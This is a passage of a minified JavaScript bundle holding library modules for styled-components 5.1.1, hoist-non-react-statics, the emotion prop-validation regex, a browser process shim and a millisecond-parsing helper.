ontentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=(0,e.default)(function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}),n=i;exports.default=n;
},{"@emotion/memoize":"yXiW"}],"Ingc":[function(require,module,exports) {
"use strict";var e=require("react-is"),t={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},p={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function y(r){return e.isMemo(r)?p:a[r.$$typeof]||t}a[e.ForwardRef]=o,a[e.Memo]=p;var s=Object.defineProperty,c=Object.getOwnPropertyNames,i=Object.getOwnPropertySymbols,n=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,l=Object.prototype;function m(e,t,o){if("string"!=typeof t){if(l){var p=f(t);p&&p!==l&&m(e,p,o)}var a=c(t);i&&(a=a.concat(i(t)));for(var d=y(e),u=y(t),g=0;g<a.length;++g){var O=a[g];if(!(r[O]||o&&o[O]||u&&u[O]||d&&d[O])){var P=n(t,O);try{s(e,O,P)}catch(v){}}}}return e}module.exports=m;
},{"react-is":"mrwW"}],"FT5O":[function(require,module,exports) {

var t,e,n=module.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}function u(t){if(e===clearTimeout)return clearTimeout(t);if((e===o||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{return e(t)}catch(n){try{return e.call(null,t)}catch(n){return e.call(this,t)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(n){t=r}try{e="function"==typeof clearTimeout?clearTimeout:o}catch(n){e=o}}();var c,s=[],l=!1,a=-1;function f(){l&&c&&(l=!1,c.length?s=c.concat(s):a=-1,s.length&&h())}function h(){if(!l){var t=i(f);l=!0;for(var e=s.length;e;){for(c=s,s=[];++a<e;)c&&c[a].run();a=-1,e=s.length}c=null,l=!1,u(t)}}function m(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new m(t,e)),1!==s.length||l||i(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")},n.umask=function(){return 0};
},{}],"Nqwh":[function(require,module,exports) {
var process = require("process");
var e=require("process");Object.defineProperty(exports,"__esModule",{value:!0}),exports.StyleSheetManager=we,exports.ThemeProvider=ot,exports.createGlobalStyle=pt,exports.css=_e,exports.isStyledComponent=b,exports.keyframes=mt,exports.withTheme=exports.version=exports.useTheme=exports.__PRIVATE__=exports.ThemeContext=exports.ThemeConsumer=exports.StyleSheetContext=exports.StyleSheetConsumer=exports.ServerStyleSheet=exports.default=void 0;var t=require("react-is"),n=c(require("react")),r=u(require("shallowequal")),o=u(require("@emotion/stylis")),i=u(require("@emotion/unitless")),s=u(require("@emotion/is-prop-valid")),a=u(require("hoist-non-react-statics"));function u(e){return e&&e.__esModule?e:{default:e}}function l(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return l=function(){return e},e}function c(e){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=l();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var i=r?Object.getOwnPropertyDescriptor(e,o):null;i&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o]}return n.default=e,t&&t.set(e,n),n}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},p=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,t.typeOf)(e)},m=Object.freeze([]),y=Object.freeze({});function g(e){return"function"==typeof e}function v(e){return e.displayName||e.name||"Component"}function S(e){return"function"==typeof e&&!(e.prototype&&e.prototype.isReactComponent)}function b(e){return e&&"string"==typeof e.styledComponentId}var w="data-styled",x="active",C="data-styled-version",I="5.1.1",j="/*!sc*/\n",P="undefined"!=typeof window&&"HTMLElement"in window,A="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||void 0!==e&&void 0||!1,R={},O=function(){return"undefined"!=typeof __webpack_nonce__?__webpack_nonce__:null},_={1:"Cannot create styled-component for component: %s.\n\n",2:"Can't collect styles once you've consumed a `ServerStyleSheet`'s styles! `ServerStyleSheet` is a one off instance for each server-side render cycle.\n\n- Are you trying to reuse it across renders?\n- Are you accidentally calling collectStyles twice?\n\n",3:"Streaming SSR is only supported in a Node.js environment; Please do not try to call this method in the browser.\n\n",4:"The `StyleSheetManager` expects a valid target or sheet prop!\n\n- Does this error occur on the client and is your target falsy?\n- Does this error occur on the server and is the sheet falsy?\n\n",5:"The clone method cannot be used on the client!\n\n- Are you running in a client-like environment on the server?\n- Are you trying to run SSR on the client?\n\n",6:"Trying to insert a new style tag, but the given Node is unmounted!\n\n- Are you using a custom target that isn't mounted?\n- Does your document not have a valid head element?\n- Have you accidentally removed a style tag manually?\n\n",7:'ThemeProvider: Please return an object from your "theme" prop function, e.g.\n\n```js\ntheme={() => ({})}\n```\n\n',8:'ThemeProvider: Please make your "theme" prop an object.\n\n',9:"Missing document `<head>`\n\n",10:"Cannot find a StyleSheet instance. Usually this happens if there are multiple copies of styled-components loaded at once. Check out this issue for how to troubleshoot and fix the common cases where this situation can happen: https://github.com/styled-components/styled-components/issues/1941#issuecomment-417862021\n\n",11:"_This error was replaced with a dev-time warning, it will be deleted for v4 final._ [createGlobalStyle] received children which will not be rendered. Please use the component without passing children elements.\n\n",12:"It seems you are interpolating a keyframe declaration (%s) into an untagged string. This was supported in styled-components v3, but is not longer supported in v4 as keyframes are now injected on-demand. Please wrap your string in the css\\`\\` helper which ensures the styles are injected correctly. See https://www.styled-components.com/docs/api#css\n\n",13:"%s is not a styled component and cannot be referred to via component selector. See https://www.styled-components.com/docs/advanced#referring-to-other-components for more details.\n\n",14:'ThemeProvider: "theme" prop is required.\n\n',15:"A stylis plugin has been supplied that is not named. We need a name for each plugin to be able to prevent styling collisions between different stylis configurations within the same app. Before you pass your plugin to `<StyleSheetManager stylisPlugins={[]}>`, please make sure each plugin is uniquely-named, e.g.\n\n```js\nObject.defineProperty(importedPlugin, 'name', { value: 'some-unique-name' });\n```\n\n",16:"Reached the limit of how many styled components may be created at group %s.\nYou may only create up to 1,073,741,824 components. If you're creating components dynamically,\nas for instance in your render method then you may be running into this limitation.\n\n",17:"CSSStyleSheet could not be found on HTMLStyleElement.\nHas styled-components' style tag been unmounted or altered by another script?\n"},T={};function N(){for(var e=arguments.length<=0?void 0:arguments[0],t=[],n=1,r=arguments.length;n<r;n+=1)t.push(n<0||arguments.length<=n?void 0:arguments[n]);return t.forEach(function(t){e=e.replace(/%[a-z]/,t)}),e}function E(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+e+" for more information."+(n.length>0?" Additional arguments: "+n.join(", "):""))}var k=1,M=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&r.nodeType===k&&r.hasAttribute(w))return r}},q=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=M(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,x),r.setAttribute(C,I);var s=O();return s&&r.setAttribute("nonce",s),n.insertBefore(r,i),r},z=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}E(17)},G=function(e){var t=e.isServer,n=e.useCSSOMInjection,r=e.target;return t?new B(r):n?new D(r):new F(r)},D=function(){function e(e){var t=this.element=q(e);t.appendChild(document.createTextNode("")),this.sheet=z(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(n){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),F=function(){function e(e){var t=this.element=q(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),B=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),H=function(e){return new W(e)},$=512,W=function(){function e(e){this.groupSizes=new Uint32Array($),this.length=$,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&E(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var s=this.indexOfGroup(e+1),a=0,u=t.length;a<u;a++)this.tag.insertRule(s,t[a])&&(this.groupSizes[e]++,s++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=""+this.tag.getRule(i)+j;return t},e}(),L=1<<30,V=new Map,U=new Map,Y=1,J=function(e){if(V.has(e))return V.get(e);var t=Y++;return V.set(e,t),U.set(t,e),t},Z=function(e){return U.get(e)},K=function(e,t){t>=Y&&(Y=t+1),V.set(e,t),U.set(t,e)},Q="style["+w+"]["+C+'="'+I+'"]',X=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),ee=function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=Z(o);if(void 0!==i){var s=e.names.get(i),a=t.getGroup(o);if(void 0!==s&&0!==a.length){var u=w+".g"+o+'[id="'+i+'"]',l="";void 0!==s&&s.forEach(function(e){e.length>0&&(l+=e+",")}),r+=""+a+u+'{content:"'+l+'"}'+j}}}return r},te=function(e,t,n){for(var r,o=n.split(","),i=0,s=o.length;i<s;i++)(r=o[i])&&e.registerName(t,r)},ne=function(e,t){for(var n=t.innerHTML.split(j),r=[],o=0,i=n.length;o<i;o++){var s=n[o].trim();if(s){var a=s.match(X);if(a){var u=0|parseInt(a[1],10),l=a[2];0!==u&&(K(l,u),te(e,l,a[3]),e.getTag().insertRules(u,r)),r.length=0}else r.push(s)}}},re=function(e){for(var t=document.querySelectorAll(Q),n=0,r=t.length;n<r;n++){var o=t[n];o&&o.getAttribute(w)!==x&&(ne(e,o),o.parentNode&&o.parentNode.removeChild(o))}},oe=P,ie={isServer:!P,useCSSOMInjection:!A},se=function(){function e(e,t,n){void 0===e&&(e=ie),void 0===t&&(t={}),this.options=h({},ie,{},e),this.gs=t,this.names=new Map(n),!this.options.isServer&&P&&oe&&(oe=!1,re(this))}e.registerId=function(e){return J(e)};var t=e.prototype;return t.reconstructWithOptions=function(t){return new e(h({},this.options,{},t),this.gs,this.names)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=H(G(this.options)))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(J(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(J(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(J(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return ee(this)},e}(),ae=5381,ue=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},le=function(e){return ue(ae,e)};function ce(e){function t(t){if(t)try{e(t+"}")}catch(n){}}return function(n,r,o,i,s,a,u,l,c,h){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 102:case 112:return e(o[0]+r),"";default:return r+(0===h?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}var he=/^\s*\/\/.*$/gm;function fe(e){var t,n,r,i=void 0===e?y:e,s=i.options,a=void 0===s?y:s,u=i.plugins,l=void 0===u?m:u,c=new o.default(a),h=[],f=ce(function(e){h.push(e)}),d=function(e,r,o){return r>0&&-1!==o.slice(0,r).indexOf(n)&&o.slice(r-n.length,r)!==n?"."+t:e};function p(e,o,i,s){void 0===s&&(s="&");var a=e.replace(he,""),u=o&&i?i+" "+o+" { "+a+" }":a;return t=s,n=o,r=new RegExp("\\"+n+"\\b","g"),c(i||!o?"":o,u)}return c.use([].concat(l,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,d))},f,function(e){if(-2===e){var t=h;return h=[],t}}])),p.hash=l.length?l.reduce(function(e,t){return t.name||E(15),ue(e,t.name)},ae).toString():"",p}var de=n.default.createContext();exports.StyleSheetContext=de;var pe=de.Consumer;exports.StyleSheetConsumer=pe;var me=n.default.createContext(),ye=me.Consumer,ge=new se,ve=fe();function Se(){return(0,n.useContext)(de)||ge}function be(){return(0,n.useContext)(me)||ve}function we(e){var t=(0,n.useState)(e.stylisPlugins),o=t[0],i=t[1],s=Se(),a=(0,n.useMemo)(function(){var t=s;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target})),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,n.useMemo)(function(){return fe({options:{prefix:!e.disableVendorPrefixes},plugins:o})},[e.disableVendorPrefixes,o]);return(0,n.useEffect)(function(){(0,r.default)(o,e.stylisPlugins)||i(e.stylisPlugins)},[e.stylisPlugins]),n.default.createElement(de.Provider,{value:a},n.default.createElement(me.Provider,{value:u},e.children))}var xe=function(){function e(e,t){var n=this;this.inject=function(e){e.hasNameForId(n.id,n.name)||e.insertRules(n.id,n.name,ve.apply(void 0,n.stringifyArgs))},this.toString=function(){return E(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.stringifyArgs=t}return e.prototype.getName=function(){return this.name},e}(),Ce=/([A-Z])/g,Ie=/^ms-/;function je(e){return e.replace(Ce,"-$1").toLowerCase().replace(Ie,"-ms-")}function Pe(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||e in i.default?String(t).trim():t+"px"}var Ae=function(e){return null==e||!1===e||""===e},Re=function e(t,n){var r=[];return Object.keys(t).forEach(function(n){if(!Ae(t[n])){if(p(t[n]))return r.push.apply(r,e(t[n],n)),r;if(g(t[n]))return r.push(je(n)+":",t[n],";"),r;r.push(je(n)+": "+Pe(n,t[n])+";")}return r}),n?[n+" {"].concat(r,["}"]):r};function Oe(e,t,n){if(Array.isArray(e)){for(var r,o=[],i=0,s=e.length;i<s;i+=1)""!==(r=Oe(e[i],t,n))&&(Array.isArray(r)?o.push.apply(o,r):o.push(r));return o}if(Ae(e))return"";if(b(e))return"."+e.styledComponentId;if(g(e)){if(S(e)&&t){var a=e(t);return Oe(a,t,n)}return e}return e instanceof xe?n?(e.inject(n),e.getName()):e:p(e)?Re(e):e.toString()}function _e(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return g(e)||p(e)?Oe(d(m,[e].concat(n))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:Oe(d(e,n))}function Te(e,n,r){if(void 0===r&&(r=y),!(0,t.isValidElementType)(n))return E(1,String(n));var o=function(){return e(n,r,_e.apply(void 0,arguments))};return o.withConfig=function(t){return Te(e,n,h({},r,{},t))},o.attrs=function(t){return Te(e,n,h({},r,{attrs:Array.prototype.concat(r.attrs,t).filter(Boolean)}))},o}var Ne=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Ee=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function ke(e,t,n){var r=e[n];Ne(t)&&Ne(r)?Me(r,t):e[n]=t}function Me(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var s=i[o];if(Ne(s))for(var a in s)Ee(a)&&ke(e,s[a],a)}return e}var qe=/(a)(d)/gi,ze=52,Ge=function(e){return String.fromCharCode(e+(e>25?39:97))};function De(e){var t,n="";for(t=Math.abs(e);t>ze;t=t/ze|0)n=Ge(t%ze)+n;return(Ge(t%ze)+n).replace(qe,"$1-$2")}function Fe(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(g(n)&&!b(n))return!1}return!0}var Be=function(){function e(e,t){this.rules=e,this.staticRulesId="",this.isStatic=Fe(e),this.componentId=t,this.baseHash=le(t),se.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId;if(this.isStatic&&!n.hash){if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))return this.staticRulesId;var o=Oe(this.rules,e,t).join(""),i=De(ue(this.baseHash,o.length)>>>0);if(!t.hasNameForId(r,i)){var s=n(o,"."+i,void 0,r);t.insertRules(r,i,s)}return this.staticRulesId=i,i}for(var a=this.rules.length,u=ue(this.baseHash,n.hash),l="",c=0;c<a;c++){var h=this.rules[c];if("string"==typeof h)l+=h;else{var f=Oe(h,e,t),d=Array.isArray(f)?f.join(""):f;u=ue(u,d+c),l+=d}}var p=De(u>>>0);if(!t.hasNameForId(r,p)){var m=n(l,"."+p,void 0,r);t.insertRules(r,p,m)}return p},e}(),He=200,$e=function(e,t){var n={},r=!1;return function(o){if(!r&&(n[o]=!0,Object.keys(n).length>=He)){var i=t?' with the id of "'+t+'"':"";console.warn("Over "+He+" classes were generated for component "+e+i+".\nConsider using the attrs method, together with a style object for frequently changed styles.\nExample:\n  const Component = styled.div.attrs(props => ({\n    style: {\n      background: props.background,\n    },\n  }))`width: 100%;`\n\n  <Component />"),r=!0,n={}}}},We=/invalid hook call/i,Le=new Set,Ve=function(e,t){},Ue=function(e,t,n){return void 0===n&&(n=y),e.theme!==n.theme&&e.theme||t||n.theme},Ye=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Je=/(^-|-$)/g;function Ze(e){return e.replace(Ye,"-").replace(Je,"")}function Ke(e){return"string"==typeof e&&!0}function Qe(e){return Ke(e)?"styled."+e:"Styled("+v(e)+")"}var Xe=function(e){return De(le(e)>>>0)};function et(e,t){return e&&t?e+" "+t:e||t}var tt=n.default.createContext();exports.ThemeContext=tt;var nt=tt.Consumer;function rt(e,t){if(!e)return E(14);if(g(e)){var n=e(t);return n}return Array.isArray(e)||"object"!=typeof e?E(8):t?h({},t,{},e):e}function ot(e){var t=(0,n.useContext)(tt),r=(0,n.useMemo)(function(){return rt(e.theme,t)},[e.theme,t]);return e.children?n.default.createElement(tt.Provider,{value:r},e.children):null}exports.ThemeConsumer=nt;var it={};function st(e,t){var n="string"!=typeof e?"sc":Ze(e);it[n]=(it[n]||0)+1;var r=n+"-"+Xe(n+it[n]);return t?t+"-"+r:r}function at(e,t,n){void 0===e&&(e=y);var r=h({},t,{theme:e}),o={};return n.forEach(function(e){var t,n=e;for(t in g(n)&&(n=n(r)),n)r[t]=o[t]="className"===t?et(o[t],n[t]):n[t]}),[r,o]}function ut(e,t,r,o){var i=Se(),s=be(),a=e.isStatic&&!t,u=a?e.generateAndInjectStyles(y,i,s):e.generateAndInjectStyles(r,i,s);return(0,n.useDebugValue)(u),u}function lt(e,t,r){var o=e.attrs,i=e.componentStyle,a=e.defaultProps,u=e.foldedComponentIds,l=e.shouldForwardProp,c=e.styledComponentId,f=e.target;(0,n.useDebugValue)(c);var d=at(Ue(t,(0,n.useContext)(tt),a)||y,t,o),p=d[0],m=d[1],g=ut(i,o.length>0,p,void 0),v=r,S=m.$as||t.$as||m.as||t.as||f,b=Ke(S),w=m!==t?h({},t,{},m):t,x=l||b&&s.default,C={};for(var I in w)"$"!==I[0]&&"as"!==I&&("forwardedAs"===I?C.as=w[I]:x&&!x(I,s.default)||(C[I]=w[I]));return t.style&&m.style!==t.style&&(C.style=h({},t.style,{},m.style)),C.className=Array.prototype.concat(u,c,g!==c?g:null,t.className,m.className).filter(Boolean).join(" "),C.ref=v,(0,n.createElement)(S,C)}function ct(e,t,r){var o=b(e),i=!Ke(e),s=t.displayName,u=void 0===s?Qe(e):s,l=t.componentId,c=void 0===l?st(t.displayName,t.parentComponentId):l,d=t.attrs,p=void 0===d?m:d,y=t.displayName&&t.componentId?Ze(t.displayName)+"-"+t.componentId:t.componentId||c,g=o&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,S=t.shouldForwardProp;o&&e.shouldForwardProp&&(S=S?function(n,r){return e.shouldForwardProp(n,r)&&t.shouldForwardProp(n,r)}:e.shouldForwardProp);var w,x=new Be(o?e.componentStyle.rules.concat(r):r,y),C=function(e,t){return lt(w,e,t)};return C.displayName=u,(w=n.default.forwardRef(C)).attrs=g,w.componentStyle=x,w.displayName=u,w.shouldForwardProp=S,w.foldedComponentIds=o?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):m,w.styledComponentId=y,w.target=o?e.target:e,w.withComponent=function(e){var n=t.componentId,o=f(t,["componentId"]),i=n&&n+"-"+(Ke(e)?e:Ze(v(e)));return ct(e,h({},o,{attrs:g,componentId:i}),r)},Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=o?Me({},e.defaultProps,t):t}}),w.toString=function(){return"."+w.styledComponentId},i&&(0,a.default)(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),w}var ht=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],ft=function(e){return Te(ct,e)};ht.forEach(function(e){ft[e]=ft(e)});var dt=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Fe(e)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(Oe(this.rules,t,n).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){se.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function pt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=_e.apply(void 0,[e].concat(r)),s="sc-global-"+Xe(JSON.stringify(i)),a=new dt(i,s);return n.default.memo(function e(t){var r=Se(),o=be(),i=(0,n.useContext)(tt),u=(0,n.useRef)(null);null===u.current&&(u.current=r.allocateGSInstance(s));var l=u.current;if(a.isStatic)a.renderStyles(l,R,r,o);else{var c=h({},t,{theme:Ue(t,i,e.defaultProps)});a.renderStyles(l,c,r,o)}return(0,n.useEffect)(function(){return function(){return a.removeStyles(l,r)}},m),null})}function mt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=_e.apply(void 0,[e].concat(n)).join(""),i=Xe(o);return new xe(i,[o,i,"@keyframes"])}var yt=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString(),n=O();return"<style "+[n&&'nonce="'+n+'"',w+'="true"',C+'="'+I+'"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?E(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return E(2);var r=((t={})[w]="",t[C]=I,t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),o=O();return o&&(r.nonce=o),[n.default.createElement("style",h({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new se({isServer:!0}),this.sealed=!1}var t=e.prototype;return t.collectStyles=function(e){return this.sealed?E(2):n.default.createElement(we,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return E(3)},e}();exports.ServerStyleSheet=yt;var gt=function(e){var t=n.default.forwardRef(function(t,r){var o=(0,n.useContext)(tt),i=e.defaultProps,s=Ue(t,o,i);return n.default.createElement(e,h({},t,{theme:s,ref:r}))});return(0,a.default)(t,e),t.displayName="WithTheme("+v(e)+")",t};exports.withTheme=gt;var vt=function(){return(0,n.useContext)(tt)};exports.useTheme=vt;var St={StyleSheet:se,masterSheet:ge};exports.__PRIVATE__=St;var bt="5.1.1";exports.version=bt;var wt=ft;exports.default=wt;
},{"react-is":"mrwW","react":"SAdv","shallowequal":"Pivc","@emotion/stylis":"pzGV","@emotion/unitless":"Pwzk","@emotion/is-prop-valid":"wOH7","hoist-non-react-statics":"Ingc","process":"FT5O"}],"gMYI":[function(require,module,exports) {
"use strict";module.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var o=e>0?Math.floor:Math.ceil;return{days:o(e/864e5),hours:o(e/36e5)%24,minutes:o(e/6e4)%60,seconds:o(e/1e3)%60,milliseconds:o(e)%1e3,microseconds:o(1e3*e)%1e3,nanoseconds:o(1e6*e)%1e3}};
},{}],"SWFD":[function(require,module,exports) {
